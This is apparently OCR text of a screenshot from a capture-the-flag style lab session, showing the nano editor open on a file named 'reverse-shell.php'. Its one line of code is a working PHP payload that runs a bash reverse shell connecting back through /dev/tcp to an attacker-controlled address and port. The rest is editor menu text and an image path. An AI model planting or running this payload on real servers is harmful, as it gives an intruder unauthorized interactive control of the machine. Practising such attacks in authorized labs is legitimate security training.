 Disconnected
10.10.11.29-Lantern 15% 01:25 PM
GNU nano 8.1 reverse-shell.php *
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.8/9001 0>&1'");
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward